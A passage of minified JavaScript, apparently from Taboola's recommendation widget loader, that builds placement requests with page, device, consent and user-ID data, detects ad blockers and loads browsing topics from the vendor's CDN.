i={modeName:Object.keys(r.L5.config.publisher.modes)[0]||"",instances:[(0,c.pi)((0,c.pi)({},(0,f.yt)(n.options.container)),{isDeliveredToRBox:!0})],placementName:n._ID,targetType:"mix",byPublisher:!1};return t.placements.push(i),(0,p.se)(t,e),i}(e);t&&function(e){var t=(0,u.qn)();t.placements.push((0,c.pi)((0,c.pi)({},e),{instances:(0,f.YB)(e.instances,0)})),r.Un.appendOptionsSummary(t)}(t)}}i.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}));var h=new s,b=!1;function g(e){e.response.then((function(){b=!1,h.remove(),_()})),h.set(e.response)}function _(e){if(void 0===e&&(e=[]),(0,p.Vg)(e),b)return h;var t=(0,p.W5)();return t?(b=!0,t.then(g)):b=!1,h}},2144:function(e,t,n){"use strict";n.d(t,{A:function(){return a},l:function(){return l}});var r=n(1571),i=n(4966);function o(){return(0,r.Mv)("rbox:serving-piggyback-enabled")}function a(e){if(o())return e.srpg}function l(){var e,t,n;if(o()){var r=null===(n=null===(t=i.L5.responseSummary)||void 0===t?void 0:t.piggybackData)||void 0===n?void 0:n.srpg;return r?((e={}).srpg=r,e):void 0}}},8965:function(e,t,n){"use strict";n.d(t,{se:function(){return re},Vg:function(){return ce},W5:function(){return ue},YV:function(){return se}});var r=n(2276),i=n(4966),o=n(9190),a=n(6403),l=n(8867),s=n(1571),c=n(761);var u=n(4495),d=n(2456),p=n(1379),f=n(5385),m=n(4646),v=n(9425);function h(e,t){if(!(0,u.Th)(t))return e;var n=(0,m.$)(e,{}),r=!1;if(n.hasFeeds&&(0,p.mt)(n.feeds,(function(e,n){var i=n.batchList[n.batchList.length-1];i.placements=i.placements.filter((function(e){var n=(0,u.Tt)(t,{placement:e});return r||(r=!1===n),n})),i.placements.forEach((function(e){var n=e.items.filter((function(e){var n=e.getItemData(),i=(0,u.Tt)(t,{itemData:n});return r||(r=!1===i),i}));(0,v.yd)(e,n)})),0===i.placements.length&&(0,d.yN)('Placement filter action "'.concat(t,'" filtered all feed "').concat(e,'" batch'))})),n.hasWidgets){var i={};(0,p.mt)(n.widgets,(function(e,n){(0,u.Tt)(t,{widget:n})?i[e]=n:r=!0})),n.widgets=i,(0,f.it)(i)||(0,d.yN)('Placement filter action "'.concat(t,'" filtered widget'))}return r?n:e}var b=n(4148),g={};function _(e,t,n){g[e]||((0,b.cv)("iframe")&&!t||n)&&(g[e]=!0)}var y=n(9997),w=n(8291),x=n(6005),C=!1;var E,k,T,L=n(4733),R=n(9901),S=n(8032),I=n(6788),D=n(4086),O=n(1262),M=n(9660),A=n(7479),P=n(2734),N=n(429),U=n(652),B=n(7134),F=n(2387),z=n(9022),V=n(4546),j=n(9698);function W(e){return(0,l.mG)(this,void 0,void 0,(function(){var t,n,r,o;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return null!=E||(E=(0,b.cv)("protected-audience")),E?(null!=k||(k=function(){var e;if((0,b.cv)("iframe"))return!1;if(null===(e=i.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t=(0,j.EK)("pa_force"),n=(0,s.Mv)("protected-audience-enabled");return t||n}()),(t={}).en=k,t.su=!0,n=t,r="cdl",[4,H()]):[2,a.e.resolve(void 0)];case 1:return n[r]=l.sent(),(o=e.protectedAudience)&&(t.i=o.itemId,t.ri=o.requestId,t.s=o.s,t.rp=o.rp,t.rs=o.rs,t.rii=o.rii,t.ph=o.pageHost),[2,a.e.resolve(t)]}}))}))}function H(){return(0,l.mG)(this,void 0,void 0,(function(){return(0,l.Jh)(this,(function(e){return T||(T=((0,b.cv)("third-party-cookie-deprecated")?navigator.cookieDeprecationLabel.getValue():a.e.resolve(void 0)).then((function(e){return i.L5.config.runtime.cookieLabel||i.Un.appendRuntimeConfig({cookieLabel:e}),e})).catch((function(){}))),[2,T]}))}))}var q=n(9564),G=n(2144),Y=n(1528),X=n(4836),Q=n(5217),K=n(5205),J=function(){function e(e,t){var n=this;this._allExecutions=[],this._nextPayload={},this._responseSummary={},this._isRunning=!1,this._lastFailedReason=null,this.handleLoadNextError=function(e){var t,r,o=(0,u.Tt)("e14",e);switch(e.reason){case"disallowedByExtension":return void(0,d.o7)("Extension disallowed TRC Request");case"stillRunning":return void(n._lastFailedReason=null)}if(!o)return i.Un.appendResponseSummary(z.y7),a.e.reject(e);null===(t=o.responseSummary)||void 0===t||t.then((function(e){i.Un.appendResponseSummary(e),n._responseSummary=(0,m.$)(n._responseSummary,e)})),null===(r=o.optionsSummary)||void 0===r||r.then((function(e){i.Un.appendOptionsSummary(e)}))},this._loadNext=function(){return(0,l.mG)(n,void 0,void 0,(function(){var e,t,n,r,o,c,p,v,b,g,_,w,E=this;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return e=this._optionsSummary,t=function(t,n){"stillRunning"!==t&&(E._isRunning=!1),E._lastFailedReason=t;var r={reason:t,optionsSummary:e,parsedTrcResponse:n};return a.e.reject(r)},this._isRunning?[2,t("stillRunning")]:(this._isRunning=!0,0===(n=this.getEligiblePlacementsForRequest()).length?[2,t("noUnusedPlacementFound")]:[4,this.generateTrcCallPayload(n)]);case 1:return r=l.sent(),(o=(0,u.Tt)("e9",r))&&(r=o.payload,c=o.response,p=o.responsePromise),c&&(c=h(c,"e12"),c=(0,u.Tt)("e13",c)||c,i.Un.appendResponseSummary(c),this._responseSummary=(0,m.$)(this._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse)),null==p||p.then((function(e){i.Un.appendResponseSummary(e),E._responseSummary=(0,m.$)(E._responseSummary,e)})),r?(0===r.data.r.length&&(0,d.H)('Request with empty "r" field'),v=(0,u.fM)("json",{url:r}),(0,y.LO)(v),b=i.L5.config.publisher.publisherName,v.publisherName=b,g=(0,M.Vj)("json",v),_=function(e){if(!window.performance)return function(){return new a.e((function(e,t){}))};var t,n=(0,x.Tj)();!C&&(null===(t=window.performance)||void 0===t?void 0:t.setResourceTimingBufferSize)&&(C=!0,window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+1e3));var r=1e5*Math.random()|0,i="".concat(e,"_").concat(r),o="".concat(i,"_end"),l="".concat(i,"_measure");return n.mark(i),function(){return new a.e((function(e){n.mark(o),n.measure(l,i,o);var t=0;window.requestAnimationFrame((function r(){var i=n.getEntriesByName(l),o=i.length>0?i[0].duration:-1;o>0?e(o):t>60?e(-1):(t+=1,window.requestAnimationFrame(r))}))}))}}("TrcCall"),w=n.map((function(e){return e.placementName})),this._lastExecution=(0,O.W)(g,{method:(0,s.Mv)("send-event-as-post")?"POST":"GET"}).then((function(e){return _().then((function(e){(0,d.o7)("TRC call duration: ".concat(e))})),E.handleLoadResponse({response:e,trcResponseData:void 0,publisherName:b,requestedPlacements:w})})).catch((function(e){E._isRunning=!1,(0,d.yN)("Failed TRC JSON Error: ".concat((0,f.lY)(e)));var t=(0,z.eo)();return t.hasContent=!1,"networkTimeout"===e.reason?t.noContentReason="TIMEOUT":t.noContentReason="ERROR",t})).then((function(e){return e.noContentReason?t("noContent",e):(E._isRunning=!1,e)})),this.signOptionsSummaryPlacementsAsUsed(),this._allExecutions.push(this._lastExecution),[2,this._lastExecution]):(this._isRunning=!1,this.signOptionsSummaryPlacementsAsUsed(),[2,a.e.resolve(c||{})])}}))}))},this._optionsSummary=e||i.L5.optionsSummary,this._responseSummary=t||{}}return e.prototype.optionSummaryPlacementsCount=function(){return this._optionsSummary.placements.length},e.prototype.removeOptionSummaryPlacement=function(e){var t=this._optionsSummary.placements;this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:t.filter((function(t){return t.placementName!==e}))})},e.prototype.updateOptionSummaryPlacements=function(e){this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:e})},e.prototype.canLoadNext=function(){return!this._isRunning&&((0,y.DI)("stillRunning"!==this._lastFailedReason),this.getPlacementContainerExists()?!this._responseSummary.originalResponse&&!this._lastFailedReason||(!this._lastFailedReason||"noContent"===this._lastFailedReason)&&(this.hasInfiniteExploreMore()||this.hasInfiniteFeed()||this.hasUnusedDuplicatePlacement()):((0,d.yN)("RecommendationLoader - no container found for placement container, stopping request"),this._lastFailedReason="noContainerFound",(0,r.Iu)(this._optionsSummary,this._optionsSummary.placements),!1))},e.prototype.hasUnusedDuplicatePlacement=function(){var e=this._optionsSummary.placements,t=e[0];if((0,y.LO)(t,"Loader doesn't have any placements"),1!==e.length||!(0,q.AX)(t))return!1;var n=(0,s.zc)(t.placementName);return(0,y.LO)(n,"Loader has placement which not exist in options summary placements"),(0,q.D7)(n)},e.prototype.hasInfiniteFeed=function(){var e=this,t=this._responseSummary;return!!t.hasFeeds&&(0,p.qP)(t.feeds).some((function(t){var n=t[1];if(n.hasFeedEnded)return!1;var r=n.fpl;return(0,q.mv)(r,e._optionsSummary.placements)}))},e.prototype.hasInfiniteExploreMore=function(){var e,t=null===(e=this._responseSummary.exploreMore)||void 0===e?void 0:e.feed;return!!t&&!t.hasFeedEnded&&!!(0,q.mv)(t.fpl,this._optionsSummary.placements)},e.prototype.isPlacementOwner=function(e){return!(e.length>0&&0===this._optionsSummary.placements.filter((function(t){return e.some((function(e){return e.placementName===t.placementName}))})).length)},e.prototype.stopContent=function(e){void 0===e&&(e=[]);var t=this._optionsSummary.placements,n=e.filter((function(e){return t.some((function(t){return t.placementName===e}))})),r=e.length>0;0===n.length&&r||(this._responseSummary=(0,m.P)(this._responseSummary,n))},e.prototype.loadNext=function(){var e=this;return this.isAllowRequest().then((function(){return(0,L.s)(e._loadNext)})).then((function(e){return e})).catch(this.handleLoadNextError)},e.prototype.isAllowRequest=function(){return new a.e((function(e,t){var n=(0,u.Tt)("e8");!1!==n?(0,w.r8)(n)||!0===n?e():n.then((function(n){n?e():t({reason:"disallowedByExtension"})})):t({reason:"disallowedByExtension"})}))},e.prototype.handleLoadResponse=function(e){var t=this,n=e.response,r=e.trcResponseData,o=e.publisherName,a=e.requestedPlacements;r=(0,w.cb)(n)?(0,F.aK)(n):(0,F.f7)(n);var l=(0,p.z)(r);r.pubn=o,r=(0,u.Tt)("e10",r)||r,r=(0,u.Tt)("e11",r)||r;var c=this.createResponseSummary(l,a,r);c=h(c,"e12"),(c=(0,u.Tt)("e13",c)||c).hasFeeds&&this.fillNextPayload(c);var d=(0,s.Mv)("use-fader-in-handle-load-response",!1);return(0,L.s)((function(){return i.Un.appendResponseSummary(c),t._responseSummary=(0,m.$)(t._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse),c}),{runImmediately:!d})},e.prototype.createResponseSummary=function(e,t,n){var r=(0,z.W3)(n);return e?(0,l.pi)((0,l.pi)({},r),{failedPlacements:(0,z.V1)(t)}):r},e.prototype.getEligiblePlacementsForRequest=function(){var e=this._optionsSummary,t=this._responseSummary;return e.placements.filter((function(e){if((0,q.D7)(e))return!0;var n=e.placementName,r=t.feeds||{};if((0,p.qP)(r).some((function(e){var t=e[1];return t.fpl===n&&!t.hasFeedEnded})))return!0;var i=t.exploreMore;return(null==i?void 0:i.feed.fpl)===n&&!i.feed.hasFeedEnded}))},e.prototype.getPlacementContainerExists=function(){return this._optionsSummary.placements.some((function(e){if(e.containerIgnored)return!0;var t=(0,q.Yi)(e),n=(0,B.s9)(t,e.frameId);return!(0,w.QC)(n)}))},e.prototype.signOptionsSummaryPlacementsAsUsed=function(){var e=this._optionsSummary;this._optionsSummary=(0,r.Iu)(e,e.placements),i.Un.signUnusedPlacementsAsUsed(e.placements)},e.prototype.generateTrcCallPayload=function(t){var n,r,o,a,u,d,p;return(0,l.mG)(this,void 0,void 0,(function(){var m,v,h,y,w,x,C,E,k,T,L,S,O,M,F,z,j;return(0,l.Jh)(this,(function(H){switch(H.label){case 0:return m=i.L5.config,v=m.publisher,h=this._optionsSummary,y=(0,B.x3)(h),w=(0,A.r)(h.itemSourceType),x=(0,P.C)(t,h.itemSourceType,this._responseSummary),C=(0,G.l)(),E=[(0,l.pi)((0,l.pi)({},this._nextPayload),(0,D.$F)())],(F={}).tim=(0,B.el)(),F.lti=v.systemFlags.loaderType,F.pubit=m.runtime.networkPublisher?"n":"i",F["user.opt_out"]=h.userOptOut?"true":void 0,F.t=1,k="data",T=[(0,l.pi)((0,l.pi)({},this._nextPayload.data||{}),(0,B.I_)(h.gdpr))],(z={}).id=(0,f.D1)(),z.sd=i.L5.sessionData||"",z.ui=i.L5.userId||"",z.ii=y,z.it=w,z.vi=i.L5.viewId,z.tmpl=i.L5.optionsSummary.pageTemplate,z.cv=(0,I.XM)(),z.cseg=i.L5.optionsSummary.customSegment,z.uiv="default",z.u=(0,N.k)(m.runtime.pageUrl.href,v["prenormalize-item-url"]),z.qs=(0,B.k1)(m.runtime.pageUrl.search),z.bv=B.Ed?"1":"0",z.btv="0",z.ul=(0,U.uq)(),z.ccpa_dns=(null===(n=h.ccpa)||void 0===n?void 0:n.CDNS)||void 0,z.ccpa_ps=(null===(r=h.ccpa)||void 0===r?void 0:r.privacyString)||void 0,z.cos=(null===(a=null===(o=R.mb.navigator)||void 0===o?void 0:o.connection)||void 0===a?void 0:a.effectiveType)||void 0,z.con=(null===(d=null===(u=R.mb.navigator)||void 0===u?void 0:u.connection)||void 0===d?void 0:d.type)||void 0,z.ad=h.additionalData,z.e=(0,B.k1)(m.runtime.referrerURL)||void 0,z.bu=(0,B.k1)((0,U.t$)()),z.vpi=(0,B.nx)(v["prenormalize-item-id"]),z.bad=-1,z.sw=R.mb.screen.availWidth,z.sh=R.mb.screen.availHeight,z.bw=R.mb.innerWidth,z.bh=R.mb.innerHeight,z.dw=(0,U.nX)(),z.dh=(0,U.Yt)(),z.sde=(0,U.i9)(),z.lt=v.systemFlags.loaderType,z.nsid=m.runtime.networkPublisher,z.did=h.deviceId||(null===(p=m.runtime.dcData)||void 0===p?void 0:p.deviceId)||void 0,z.unuid=h.unifiedId||void 0,z.pblob=h.pblob,z.att=h.att||void 0,z.r=x,z.exp=h.excludePubs||void 0,z.pp=(0,K.nZ)(h.trackingCodes)||void 0,z.pev=(0,B.ts)(h),z.rtui=h.realTimeUserId||void 0,z.plf=function(){if(_("stop_".concat("tslt"),(0,s.Mv)("enable-tslt-inside-iframe"),(0,f.it)(i.L5.responseSummary.translations)),_("ack_".concat("exm"),(0,s.Mv)("enable-exm-inside-iframe"),i.L5.responseSummary.hasExploreMore),_("ack_".concat("vig"),(0,s.Mv)("enable-vig-inside-iframe"),!!i.L5.responseSummary.vignette),(0,f.it)(g))return g}(),L="uad",[4,(0,B.N6)()];case 1:return z[L]=H.sent(),z.cacheKey=(0,B.$N)({itemSourceType:w,itemId:y,placementsList:x}),z.advrtsrc=h.advertorialSource||void 0,z.extpvid=h.externalPageView||void 0,z.usrtyp=h.userType||void 0,z.prem=h.premium||void 0,S="top",[4,(0,X.wR)()];case 2:return O=[l.pi.apply(void 0,[l.pi.apply(void 0,T.concat([(z[S]=H.sent(),z)])),C])],(j={}).cb=void 0,j._cn="tions_".concat(++e._callNumber),j.lbt=(0,s.Cd)("bakeTime"),j.uifp=(0,V.Lg)(i.L5.userId||void 0),j.wc=(0,b.cv)("web-components"),j.idpd=function(){var e=function(){if((0,s.Mv)("send-id-providers-data"))return(0,s.Cd)("rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids")}();if(e&&0!==e.length){var t=function(){var e=(0,c.Qf)("localStorage","idproviders");if(e)return JSON.parse(e).INTENT_IQ.c2c}();if(t&&0!==t.length)return function(e,t){var n={};if(e.forEach((function(e){var r=e.pid;t.indexOf(r)>-1&&(n[r]=e.uid)})),0!==Object.keys(n).length)return{INTENT_IQ:n}}(t,e)}}(),j.bl=(0,s.Cd)("blocker-list"),j.demo=h.userDemographicData||void 0,M="pa",[4,W(h)];case 3:return[2,l.pi.apply(void 0,E.concat([(F[k]=l.pi.apply(void 0,O.concat([(j[M]=H.sent(),j.px=(0,Y.E)(),j)])),F)]))]}}))}))},e.prototype.fillNextPayload=function(e){var t,n;if(!this._nextPayload){var r=e.originalResponse[0];this._nextPayload=(0,l.pi)((0,l.pi)({},(0,V.L_)(r)),((t={}).route=r.route||void 0,t.data=((n={}).sd=r.sd,n.ui=r.ui,n.uifp=(0,V.Lg)(r.ui),n),t))}},e.prototype.getAllExecutions=function(){return this._allExecutions},e.prototype.cleanUp=function(){this._optionsSummary=(0,r.qn)(),this._responseSummary=(0,S.F)()},e._callNumber=0,e}();function $(e,t){var n=e.priority||0,r=t.priority||0;return n>r?-1:n<r?1:0}var Z,ee=[],te=[],ne=[];function re(e,t){var n=new J(e,t);return te.push(n),n}function ie(e){e.forEach((function(e){-1===ne.indexOf(e)&&ne.push(e)}))}function oe(e){var t=te.filter((function(t){return t.isPlacementOwner([e])}))[0];if(t)return(0,q.AX)(e)?1===t.optionSummaryPlacementsCount()?(t.updateOptionSummaryPlacements([e]),t):(t.removeOptionSummaryPlacement(e.placementName),ae([e])):t}function ae(e){var t=function(e){var t=(0,r.hw)(i.L5.optionsSummary);return t.placements=e,t}(e);return re(t)}function le(){Z=void 0,ne.splice(0,1)}function se(e){void 0===e&&(e=[]),te.forEach((function(t){t.stopContent(e)}))}function ce(e){var t,n;e.length>0&&(t=function(e){return e.filter((function(e){return!(ne.filter((function(t){return t.isPlacementOwner([e])})).length>0)}))}(e),n=[],t.forEach((function(e){var t=oe(e);t&&n.push(t)})),ie(n))}function ue(){0===ne.length&&function(){if(0!==ee.length){var e=ee.filter((function(e){return 0===e.status}))[0];e&&(ie(function(e){var t=[],n=[];if(e.list.forEach((function(e){var r=oe(e);r?t.push(r):n.push(e)})),n.length>0){var r=ae(n);t.push(r)}return t}(e)),e.status=1)}}();var e=ne[0];if(e&&e!==Z)return e.canLoadNext()?new a.e((function(t){Z=e,t({response:e.loadNext().then((function(e){return le(),(0,z.F_)(e)?void 0:e})).catch((function(e){le()}))})})):(le(),ue())}o.Y.once("storeReady",(function(){i.L5.onOptionsSummaryUpdated((function(e){var t;(0,r.Cu)(e)&&(t=(0,r.AF)(i.L5.optionsSummary),ee=function(e){var t={},n=[],r=-1,i=0;return e.forEach((function(e){var o=-1;r++,e.instances.forEach((function(a){if(0===a.status){o++,r>6&&(r=-1,i++);var l="".concat("default","_").concat(i),s="".concat(e.groupName||l,"_").concat(o),c=e.priority||0,u="".concat(s,"_").concat(c);t[u]||(t[u]={priority:c,groupName:s,list:[],status:0},n.push(t[u])),t[u].list.push(e)}}))})),n.sort($),n}(t))})),i.L5.onReset((function(){te.forEach((function(e){return e.cleanUp()})),te=[]}))}))},3163:function(e,t,n){"use strict";n.d(t,{tb:function(){return o},wo:function(){return s},ws:function(){return c}});var r=n(1571),i=n(8773),o=["banner_ad","sponsored_ad"],a=0,l=!1;function s(){return!!(0,r.Mv)("abp-detection-enabled")||(a=-2,!1)}function c(){return l||((0,r.Cd)("abp-detection-class-names").some(u),l=!0),a}function u(e){var t=(0,i.U)("div",{classList:[e],content:"."});t.style.fontSize="12px",t.style.lineHeight="1",document.body.appendChild(t);var n=!t.offsetHeight;return document.body.removeChild(t),!!n&&(a=1,!0)}},7479:function(e,t,n){"use strict";n.d(t,{G:function(){return i},r:function(){return o}});var r=n(1721);function i(e){return"_default_"!==e?e:"article"}function o(e){switch(r.V[i(e)]){case r.V.home:return"home";case r.V.category:return"category";case r.V.text:return"text";case r.V.search:return"search";case r.V.photo:return"photo";case r.V.other:return"other";case r.V.content_hub:return"content_hub";case r.V.video:default:return"video"}}},2734:function(e,t,n){"use strict";n.d(t,{C:function(){return x},Z:function(){return w}});var r=n(8867),i=n(8329),o=n(4583),a=n(8773),l=n(4966),s=n(1571),c=n(2456),u=n(8032),d=n(5385),p=n(3163),f=n(1721),m=n(8258),v=n(7479),h=n(9425),b=n(9564),g=n(6658),_=n(7134),y="rbox-invisible-widget";function w(e,t){var n=null==t?void 0:t.modeName;if(n){if(n===i.xM)return y;if(n===o.EU)return(0,o.Q6)(t)}var r=(null==t?void 0:t.targetType)||"video",a=m.W[r],l=f.V[(0,v.G)(e)];return["rbox-",l===f.V.video&&a===m.W.video?"blended":[l,"2",a].join("")].join("")}function x(e,t,n){var i=[],o=l.L5.config.publisher,f=(0,v.G)(t);return e.forEach((function(e){var t,m,v,y=e.modeName,x=e.placementName,C=(0,b.Yi)(e);o.modes[y]||(0,b.Op)(y)||(0,c.yN)('Taboola Push Option modes "'.concat(y,'" not present in Publisher Config modes.'));var E,k=!e.containerIgnored,T=(0,u.F)();if(k){if(!(T=(0,_.s9)(C,e.frameId)))return void(0,c.yN)('Placement ("'.concat(x,'") container element ("').concat(C,"\") doesn't exist on the page."));E=T.getBoundingClientRect()}var L=((t={}).li=w(f,e),t.uip=x,t.orig_uip=x,t.s=(0,h.uH)(y,T),t.uim=function(e){var t,n,r=l.L5.config.runtime,i=r.networkPublisher?":pub=".concat(r.networkPublisher):"",o=((n=(t=l.L5.config.runtime.debugQueryParams)?t.trc_abp:"")?":abp=".concat(n):"")||((0,p.wo)()&&(0,s.Cd)("use-abp-uim")?":abp=".concat((0,p.ws)()):"");return"".concat(e).concat(i).concat(o)}(y),t);k&&(L=(0,r.pi)((0,r.pi)((0,r.pi)({},L),((m={}).cd=(0,d.yA)(E.top,2),m.mw=(0,d.yA)(E.width,2),m)),function(e,t){var n,r={};0===e.getBoundingClientRect().width&&(0,s.Mv)("send-alternate-container-width")&&(r.amw=function(e){var t=(0,a.U)("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=function(e){for(var t=new Array(100),n=0;n<t.length;n++)t[n]=".";return t.join(" ")}(),e.appendChild(t);var n=e.getBoundingClientRect().width;return e.removeChild(t),n}(e));var i=(0,s.tt)(t.modeName,"required-attributes");return i&&"none"!==i&&(r.ra=i),t.category&&(r.ac=t.category),t.exclude&&(r.ex=t.exclude),(null===(n=t.dfp)||void 0===n?void 0:n.campaign_id)&&(r.nvcid=t.dfp.campaign_id),r}(T,e)));var R=n.exploreMore,S=n.feeds,I=void 0===S?{}:S,D=(0,g.rB)(x,I),O=(null==R?void 0:R.feed.fpl)===x?null==R?void 0:R.feed:void 0,M=D||O;if(M){var A=M.batchList.reduce((function(e,t){return e+t.placements.length}),1);L=(0,r.pi)((0,r.pi)({},L),((v={}).fb=M.nb,v.fi=A,v.fti=M.fti,v))}i.push(L)})),i}},429:function(e,t,n){"use strict";n.d(t,{k:function(){return l}});var r=n(8291),i=n(1379),o=n(1186),a=n(5205);function l(e,t){if(!t)return e;var n=t;!function(e,t){if(!t)return e;for(var n=0;n<t.length;n++){var r=e.search(t[n]);if(r>-1)return e.substring(0,r)}}(e,n["truncate-at"]);var l=(0,o.Wc)(e);return l?(function(e,t){t&&delete e.host}(l,n.host),function(e,t){if(t){var n=e.pathname;if("/"!==n){for(;"/"===n.substring(n.length-1);)n=n.substring(0,n.length-1);e.pathname=n}}}(l,n["trailing-dirsep"]),function(e,t){if(t&&e.search){var n,o,l={},s=(0,a.jH)(e.search);(0,r.cb)(t)?o=new RegExp(t):n=t,(0,i.mt)(s,(function(e,t){(n&&(null==n?void 0:n.indexOf(e))>-1||(null==o?void 0:o.test(e)))&&(l[e]=t)}));var c=(0,a.nZ)(l);c&&(c="?".concat(c)),e.search=c}}(l,n.query),function(e,t){if(t&&e.hash)if("#"!==e.hash){var n=e.hash.substring(1);(0,r.h0)(t)&&t.filter((function(e){return n.search(e)>-1})).length>0||(0,r.cb)(t)&&n.search(new RegExp(t))>-1||(e.hash="")}else e.hash=""}(l,n.fragment),l.toString()):e}},652:function(e,t,n){"use strict";n.d(t,{Js:function(){return u},Jt:function(){return c},Yt:function(){return p},i9:function(){return f},nX:function(){return d},t$:function(){return s},uq:function(){return l}});var r,i=n(9901),o=n(1571),a=n(4966);function l(){if(r)return r;var e=i.mb.navigator,t=e.language?[e.language]:[];return r=e.languages||t}function s(){if((0,o.Mv)("pass-browser-url"))return u()}function c(){return a.L5.config.runtime.isAMP?i.tp.context.location:i.mb.location}function u(){return c().href}function d(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollWidth,e.documentElement.scrollWidth),Math.max(e.body.offsetWidth,e.documentElement.offsetWidth),Math.max(e.body.clientWidth,e.documentElement.clientWidth))}function p(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight),Math.max(e.body.offsetHeight,e.documentElement.offsetHeight),Math.max(e.body.clientHeight,e.documentElement.clientHeight))}function f(){return i.mb.hasOwnProperty("devicePixelRatio")?i.mb.devicePixelRatio.toFixed(3):-1}},7134:function(e,t,n){"use strict";n.d(t,{$N:function(){return k},Ed:function(){return b},G6:function(){return x},I_:function(){return g},N6:function(){return E},el:function(){return C},k1:function(){return R},nx:function(){return _},s9:function(){return L},ts:function(){return T},ud:function(){return w},x3:function(){return y}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(1379),s=n(9387),c=n(1721),u=n(7479),d=n(429),p=n(652),f=n(256),m=n(9901),v=n(5800),h=n(2456),b=Math.random()<=.01;function g(e){var t,n,r,i;if(!e)return{};var o=e.cmpStatus;return 3===o?((t={}).cex=e.cex,t):0===o||5===o?((n={}).cmps=o,n.ga=e.gdprApplies,n.cdb=e.consentDaisyBit||void 0,n.tcs=e.tcString||void 0,n.gwto=e.wasTimeout||void 0,n.cex=e.cex,n.gpp=e.gppString,n.gpp_sid=(null===(i=e.applicableSections)||void 0===i?void 0:i.join(","))||void 0,n):((r={}).cmps=o,r.cex=e.cex,r)}function _(e){return(0,d.k)((0,p.Js)(),e).split(/[?#]/)[0]}function y(e){return c.V[(0,u.G)(e.itemSourceType)]===c.V.home?"_homepage_":e.itemSourceValue?e.itemSourceValue:w(o.L5.pageItemId)}function w(e){return(0,d.k)(e,o.L5.config.publisher["prenormalize-item-id"])}function x(e){var t="";return(0,l.mt)(e,(function(n,r){var i=typeof r,o=t?"&":"",a=encodeURIComponent(n);switch(i){case"string":case"number":case"boolean":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(e[n]));break;case"object":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(JSON.stringify(e[n])))}})),t}function C(){var e=new Date,t=e.getHours(),n=e.getMinutes(),r=e.getSeconds()+e.getMilliseconds()/1e3;return"".concat(t<10?"0":"").concat(t,":").concat(n<10?"0":"").concat(n,":").concat(r<10?"0":"").concat(r.toFixed(3))}function E(){return(0,i.mG)(this,void 0,void 0,(function(){var e;return(0,i.Jh)(this,(function(t){switch(t.label){case 0:return(0,a.Mv)("load-user-agent-data")?[4,(0,s.k)()]:[2];case 1:return(e=t.sent())?[2,{mobile:e.mobile,model:e.model,platform:e.platform,platformVersion:e.platformVersion,uaFullVersion:e.uaFullVersion}]:[2]}}))}))}function k(e){var t=e.itemSourceType,n=e.itemId,r=e.placementsList,i="".concat(t,"=").concat(n,","),o=r.map((function(e){return"".concat(e.uip,"=").concat(e.uim)}));return o.sort(),i+o.join()}function T(e){var t=o.L5.config.publisher,n=(0,i.ev)([],t.systemFlags.experimentID,!0),r=e.pubExperiment,l=(0,a.Cd)("publisher-experiments"),s=r&&l?l[r]:null;return s&&n.push(s),n.join(",")||void 0}function L(e,t){var n=t?(0,f.Qi)(t):m.mb.document,r=(0,f.k_)(e,n);return!r&&o.L5.config.runtime.isAMP&&(r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]")),r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]"))),r}function R(e){return r||(r=(0,a.Cd)("max-json-request-url-length")),e&&e.length>r?((0,h.yN)("The url is too long"),e.slice(0,r)):e}},4836:function(e,t,n){"use strict";n.d(t,{Lp:function(){return w},qr:function(){return x},wR:function(){return g}});var r,i,o=n(761),a=n(4966),l=n(9190),s=n(4148),c=n(5385),u=n(1571),d=n(2456),p=n(8773),f=n(256),m="top",v="https://cdn.taboola.com",h="".concat(v,"/libtrc/static/topics/taboola-browsing-topics.html"),b="tbl-browsing-topics-iframe-".concat(100*Math.random());function g(){return r||(y()?(r||(e=(0,o.Qf)("localStorage",m),r=e?(0,c.Cy)(e):e,function(){if(r){var e=!1;r.forEach((function(t,n){(t.i||t.v||!t.version)&&(null==r||r.splice(n,1),e=!0)})),e&&(0,o.RY)("localStorage",m,(0,c.lY)(r))}}()),r):r=void 0);var e}function _(e){var t;e&&(function(e){r||(r=g()||[]);var t=r.length;e.forEach((function(e){(null==r?void 0:r.some((function(t){return t.topic===e.topic})))||null==r||r.push(e)})),t<r.length&&((0,o.RY)("localStorage",m,(0,c.lY)(r)),function(e){a.Un.appendRuntimeConfig({topics:e})}(r))}(e.map((function(e){var t;return(t={}).topic=e.topic,t.taxonomy=e.taxonomyVersion,t.model=e.modelVersion,t.config=e.configVersion,t.version=e.version,t}))),(t=document.getElementById(b))&&t.remove())}function y(){var e;return!!(0,u.Mv)("topics-enabled")&&(null!=i||(i=(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("browsing-topics"))&&(0,s.cv)("browsing-topics")),i)}function w(){y()&&(0,f.l6)().then((function(){var e=(0,p.U)("iframe",{attrList:[["src",h],["id",b]]});e.style.width="0",e.style.height="0",e.style.display="none",window.addEventListener("message",(function(e){var t;if(e.origin===v){var n=e.data;n.error&&(0,d.yN)("Error in browsing topics iframe: ".concat(n.error)),n.policyMessage&&(0,d.yN)(n.policyMessage),(null===(t=n.topics)||void 0===t?void 0:t.length)&&_(n.topics)}})),document.body.appendChild(e)})).catch((function(e){(0,d.yN)("Error waiting for body:",e)}))}function x(e){(0,u.Mv)("topics-enabled")&&0!==e.length&&_(e)}l.Y.once("storeCreated",g)},1721:function(e,t,n){"use strict";var r;n.d(t,{V:function(){return 